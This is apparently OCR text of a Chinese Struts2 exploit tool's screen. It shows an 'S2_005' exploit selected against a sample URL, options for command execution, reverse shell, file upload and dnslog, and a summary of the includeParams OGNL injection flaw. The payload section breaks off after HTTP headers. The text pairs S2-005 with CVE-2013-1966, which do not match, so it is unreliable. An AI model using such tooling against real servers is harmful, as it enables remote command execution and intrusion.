 漏洞类型: exp_Struts2 漏洞名称: exp_S2_005 Payload: 1
IP/URL: http://www.example.com:8080
设置Cookie: ysoserial CommonsBeanutils1
信息 命令执行 反弹Shell 文件上传 dnslog 选项
发布时间: 2013-05-23
影响范围: Struts 2.0.0 - 2.3.14.1
漏洞编号: CVE-2013-1966
漏洞概述:
Struts2 标签中 `<s:a>` 和 `<s:url>` 都包含一个 includeParams 属性，其值可设置为 none，get 或 all，参考官方其对应意义如下:
1. none - 链接不包含请求的任意参数值（默认）
2. get - 链接只包含 GET 请求中的参数和其值
3. all - 链接包含 GET 和 POST 所有参数和其值
`<s:a>`用来显示一个超链接，当`includeParams=all`的时候，会将本次请求的GET和POST参数都放在URL的GET参数上。在放置参数的过程中会将参数进行OGNL渲染，造
成任意命令执行漏洞。
支持模块: command
漏洞利用:
利用点在URI里
URL如http://192.168.111.129:8080/link.action
漏洞载荷:
POST /example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/
vnd.ms-powerpoint, application/msword, */*
Content-Type: application/x-www-form-urlencoded